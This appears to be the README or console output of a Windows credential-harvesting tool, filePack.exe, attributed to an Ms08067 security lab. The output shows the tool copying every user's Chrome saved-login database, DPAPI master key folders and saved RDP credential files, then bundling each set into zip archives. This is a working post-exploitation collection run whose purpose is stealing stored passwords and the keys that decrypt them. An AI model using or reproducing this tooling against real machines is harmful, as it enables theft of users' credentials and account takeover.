 C:\Users\Administrator\Desktop\filePack>filePack.exe
--------------------------------------------------
[2] Get all users Google login data files:
copy [C:\Users\Administrator\AppData\Local\Google\Chrome\User Data\Default\Login Data]
copy [C:\Users\test\AppData\Local\Google\Chrome\User Data\Default\Login Data]
[+] success! google.zip save to C:\Users\Administrator\Desktop\filePack\pgoogle.zip
--------------------------------------------------
[3] Get the master key file for all users:
copy [C:\Users\Administrator\AppData\Roaming\Microsoft\Protect]
copy [C:\Users\fskldfn\AppData\Roaming\Microsoft\Protect]
copy [C:\Users\test\AppData\Roaming\Microsoft\Protect]
[+] success! protect.zip save to C:\Users\Administrator\Desktop\filePack\protect.zip
--------------------------------------------------
[4] Get RDP save credentials for all users:
copy [C:\Users\Administrator\AppData\Local\Microsoft\Credentials]
copy [C:\Users\fskldfn\AppData\Local\Microsoft\Credentials]
copy [C:\Users\test\AppData\Local\Microsoft\Credentials]
[+] success! rdp.zip save to C:\Users\Administrator\Desktop\filePack\rdp.zip
Ms08067安全实验室